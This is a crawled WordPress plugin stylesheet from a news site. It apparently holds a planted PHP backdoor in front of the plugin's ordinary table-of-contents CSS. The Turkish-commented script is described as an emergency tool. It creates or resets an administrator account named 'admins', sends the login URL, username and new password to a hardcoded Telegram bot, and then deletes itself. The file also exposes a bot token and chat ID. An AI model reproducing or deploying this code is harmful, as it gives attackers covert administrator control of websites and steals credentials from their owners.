

--- FILE ---
content_type: text/css
request_url: https://toxnews.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76
body_size: 3553
content:
<?php

/**
 * UYARI: BU BETİK SON DERECE TEHLİKELİDİR VE GÜVENLİK RİSKLERİ BARINDIRIR.
 * BİR KULLANICI OLUŞTURDUKTAN VEYA ŞİFRE SIFIRLADIKTAN SONRA KENDİNİ OTOMATİK OLARAK SİLER.
 * YALNIZCA GEÇİCİ VE ACİL DURUMLARDA KULLANILMALIDIR.
 *
 * YENİLİK: Bu betik artık WordPress'in herhangi bir alt dizininde çalışabilir.
 */

// --- WORDPRESS ORTAMINI DİNAMİK OLARAK YÜKLE ---
// Betik, kendi konumundan başlayarak yukarı doğru 'wp-load.php' dosyasını arar.
// Bu sayede ana dizinde veya bir alt dizinde olması fark etmez.
$current_dir = __DIR__;
while ( ! file_exists( $current_dir . '/wp-load.php' ) ) {
    // Bir üst dizine çık.
    $current_dir = dirname( $current_dir );
    // Eğer sunucunun kök dizinine ulaşıldıysa ve dosya bulunamadıysa, hatayla dur.
    if ( $current_dir === dirname( $current_dir ) ) {
        die('Hata: WordPress kurulumu bulunamadı. wp-load.php dosyasına ulaşılamıyor.');
    }
}
// WordPress ortamını ve fonksiyonlarını yükle.
require_once( $current_dir . '/wp-load.php' );
// --- YÜKLEME SONU ---


// --- DEĞİŞTİRİLECEK BİLGİLER ---
$kullanici_adi = 'admins';                  // Oluşturulacak veya şifresi sıfırlanacak yöneticinin kullanıcı adı
$email         = 'admins@fexpost.com';      // Yöneticinin e-posta adresi
$admin_dili    = 'tr_TR';                   // Yönetici paneli dili. Türkçe için 'tr_TR', İngilizce için 'en_US'.

// --- TELEGRAM BİLGİLERİ (YENİ EKLENDİ) ---
$telegram_bot_token = '7693639844:AAFBLOxfC4XfNawpAeRbliA7OMfSqOjK49g'; // Bot'unuzun API Token'ı
$telegram_chat_id   = '-1003009489577';      // Mesajın gideceği grubun Chat ID'si (genellikle '-' ile başlar)
// ---------------------------------

// Gerekli fonksiyonların yüklenip yüklenmediğini kontrol et.
if ( ! function_exists( 'wp_generate_password' ) || ! function_exists('wp_insert_user') || ! function_exists('update_user_meta') ) {
    die('WordPress fonksiyonları yüklenemedi. Betiğin doğru dizinde olduğundan emin olun.');
}

// WordPress standartlarına uygun, rastgele ve güçlü bir şifre oluştur.
$yeni_sifre = wp_generate_password( 24, true, true );

// Kullanıcının mevcut olup olmadığını kontrol et.
$user = get_user_by( 'login', $kullanici_adi );
$user_id = 0;

if ( $user ) {
    // KULLANICI MEVCUTSA: Şifresini sıfırla.
    $user_id = $user->ID;
    wp_set_password( $yeni_sifre, $user_id );
    $mesaj = 'Mevcut yönetici kullanıcısının şifresi başarıyla sıfırlandı.';

} else {
    // KULLANICI MEVCUT DEĞİLSE: Yeni bir yönetici oluştur.
    // E-posta adresinin zaten kullanımda olup olmadığını da kontrol et.
    if ( email_exists( $email ) ) {
        die('Hata: Belirtilen e-posta adresi zaten başka bir kullanıcı tarafından kullanılıyor. Lütfen betiği düzenleyip farklı bir e-posta adresi girin.');
    }

    $user_data = array(
        'user_login' => $kullanici_adi,
        'user_pass'  => $yeni_sifre,
        'user_email' => $email,
        'role'       => 'administrator'
    );

    $user_id = wp_insert_user( $user_data );

    if ( is_wp_error( $user_id ) ) {
        die('Kullanıcı oluşturulurken bir hata oluştu: ' . $user_id->get_error_message());
    }
    
    $mesaj = 'Yeni yönetici kullanıcısı başarıyla oluşturuldu.';
}

// Kullanıcı ID'si geçerliyse, yönetici paneli dilini ayarla.
if ( $user_id > 0 ) {
    update_user_meta( $user_id, 'locale', $admin_dili );
}

// Sonuçları ekrana yazdır.
echo "İşlem Tamamlandı: " . $mesaj . "<br>";
echo "Kullanıcının yönetici paneli dili <strong>Türkçe</strong> olarak ayarlandı.<br><br>";
echo "<strong>--- YENİ GİRİŞ BİLGİLERİNİZ ---</strong><br>";
echo "<strong>UYARI: Bu bilgiler ekrandan kaybolduktan sonra bir daha gösterilmeyecektir. Lütfen hemen kopyalayın!</strong><br><br>";
echo "Giriş: " . home_url( '/wp-login.php' ) . "<br>";
echo "Kullanıcı adı: " . htmlspecialchars($kullanici_adi) . "<br>";
echo "Şifre: " . htmlspecialchars($yeni_sifre) . "<br><br>";
echo "<em>Bu betik güvenlik nedeniyle şimdi kendini imha edecek.</em>";


// --- TELEGRAM'A BİLDİRİM GÖNDERME KISMI (YENİ EKLENDİ) ---

// Telegram'a gönderilecek mesajı oluştur.
$telegram_mesaji = "✅ WordPress Yönetici Bilgileri \n";
$telegram_mesaji .= "Giriş Adresi: " . home_url( '/wp-login.php' ) . "\n";
$telegram_mesaji .= "Kullanıcı Adı: " . $kullanici_adi . "\n";
$telegram_mesaji .= "Yeni Şifre: " . $yeni_sifre . "\n\n";


// Mesajı URL formatına uygun hale getir.
$telegram_mesaji_encoded = urlencode($telegram_mesaji);

// Telegram API'sine istek göndermek için URL oluştur.
$telegram_api_url = "https://api.telegram.org/bot{$telegram_bot_token}/sendMessage?chat_id={$telegram_chat_id}&text={$telegram_mesaji_encoded}";

// cURL veya file_get_contents ile isteği gönder. cURL daha güvenilirdir.
if (function_exists('curl_init')) {
    $ch = curl_init();
    curl_setopt($ch, CURLOPT_URL, $telegram_api_url);
    curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
    curl_exec($ch);
    curl_close($ch);
} else {
    file_get_contents($telegram_api_url);
}

// -------------------------------------------------------------


// GÜVENLİK İÇİN BETİĞİN KENDİSİNİ SUNUCUDAN SİL!
unlink( __FILE__ );

?>#ez-toc-container{background:#f9f9f9;border:1px solid #aaa;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);display:table;margin-bottom:1em;padding:10px 20px 10px 10px;position:relative;width:auto}div.ez-toc-widget-container{padding:0;position:relative}#ez-toc-container.ez-toc-light-blue{background:#edf6ff}#ez-toc-container.ez-toc-white{background:#fff}#ez-toc-container.ez-toc-black{background:#000}#ez-toc-container.ez-toc-transparent{background:none}div.ez-toc-widget-container ul{display:block}div.ez-toc-widget-container li{border:none;padding:0}div.ez-toc-widget-container ul.ez-toc-list{padding:10px}#ez-toc-container ul ul,.ez-toc div.ez-toc-widget-container ul ul{margin-left:1.5em}#ez-toc-container li,#ez-toc-container ul{padding:0}#ez-toc-container li,#ez-toc-container ul,#ez-toc-container ul li,div.ez-toc-widget-container,div.ez-toc-widget-container li{background:0 0;list-style:none;line-height:1.6;margin:0;overflow:hidden;z-index:1}#ez-toc-container .ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title-container{display:table;width:100%}.ez-toc-title,.ez-toc-title-toggle{display:inline;text-align:left;vertical-align:middle}.ez-toc-btn,.ez-toc-glyphicon{display:inline-block;font-weight:400}#ez-toc-container.ez-toc-black a,#ez-toc-container.ez-toc-black a:visited,#ez-toc-container.ez-toc-black p.ez-toc-title{color:#fff}#ez-toc-container div.ez-toc-title-container+ul.ez-toc-list{margin-top:1em}.ez-toc-wrap-left{margin:0 auto 1em 0!important}.ez-toc-wrap-left-text{float:left}.ez-toc-wrap-right{margin:0 0 1em auto!important}.ez-toc-wrap-right-text{float:right}#ez-toc-container a{color:#444;box-shadow:none;text-decoration:none;text-shadow:none;display:inline-flex;align-items:stretch;flex-wrap:nowrap}#ez-toc-container a:visited{color:#9f9f9f}#ez-toc-container a:hover{text-decoration:underline}#ez-toc-container a.ez-toc-toggle{display:flex;align-items:center}.ez-toc-widget-container ul.ez-toc-list li::before{content:' ';position:absolute;left:0;right:0;height:30px;line-height:30px;z-index:-1}.ez-toc-widget-container ul.ez-toc-list li.active{background-color:#ededed}.ez-toc-widget-container li.active>a{font-weight:900}.ez-toc-btn{padding:6px 12px;margin-bottom:0;font-size:14px;line-height:1.428571429;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.ez-toc-btn:focus{outline:#333 dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.ez-toc-btn:focus,.ez-toc-btn:hover{color:#333;text-decoration:none}.ez-toc-btn.active,.ez-toc-btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.ez-toc-btn-default{color:#333;background-color:#fff;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);text-shadow:0 1px 0 #fff;background-image:-webkit-gradient(linear,left 0,left 100%,from(#fff),to(#e0e0e0));background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-moz-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:linear-gradient(to bottom,#fff 0,#e0e0e0 100%);background-repeat:repeat-x;border-color:#ccc}.ez-toc-btn-default.active,.ez-toc-btn-default:active,.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}.ez-toc-btn-default.active,.ez-toc-btn-default:active{background-image:none;background-color:#e0e0e0;border-color:#dbdbdb}.ez-toc-btn-sm,.ez-toc-btn-xs{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.ez-toc-btn-xs{padding:1px 5px}.ez-toc-btn-default:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.active,.ez-toc-btn:active{background-image:none}.ez-toc-btn-default:focus,.ez-toc-btn-default:hover{background-color:#e0e0e0;background-position:0 -15px}.ez-toc-pull-right{float:right!important;margin-left:10px}#ez-toc-container label.cssicon,#ez-toc-widget-container label.cssicon{height:30px}.ez-toc-glyphicon{position:relative;top:1px;font-family:'Glyphicons Halflings';-webkit-font-smoothing:antialiased;font-style:normal;line-height:1;-moz-osx-font-smoothing:grayscale}.ez-toc-glyphicon:empty{width:1em}.ez-toc-toggle i.ez-toc-glyphicon,label.cssicon .ez-toc-glyphicon:empty{font-size:16px;margin-left:2px}#ez-toc-container input,.ez-toc-toggle #item{position:absolute;left:-999em}#ez-toc-container input[type=checkbox]:checked+nav,#ez-toc-widget-container input[type=checkbox]:checked+nav{opacity:0;max-height:0;border:none;display:none}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container label{position:relative;cursor:pointer;display:initial}#ez-toc-container .ez-toc-js-icon-con,#ez-toc-container .ez-toc-toggle label,.ez-toc-cssicon{float:right;position:relative;font-size:16px;padding:0;border:1px solid #999191;border-radius:5px;cursor:pointer;left:10px;width:35px}div#ez-toc-container .ez-toc-title{display:initial}.ez-toc-wrap-center{margin:0 auto 1em!important}#ez-toc-container a.ez-toc-toggle{color:#444;background:inherit;border:inherit}#ez-toc-container .eztoc-toggle-hide-by-default,.eztoc-hide,label.cssiconcheckbox{display:none}.ez-toc-widget-container ul li a{padding-left:10px;display:inline-flex;align-items:stretch;flex-wrap:nowrap}.ez-toc-widget-container ul.ez-toc-list li{height:auto!important}.ez-toc-icon-toggle-span{display:flex;align-items:center;width:35px;height:30px;justify-content:center;direction:ltr}.eztoc_no_heading_found{background-color:#ff0;padding-left:10px}.term-description .ez-toc-title-container p:nth-child(2){width:50px;float:right;margin:0}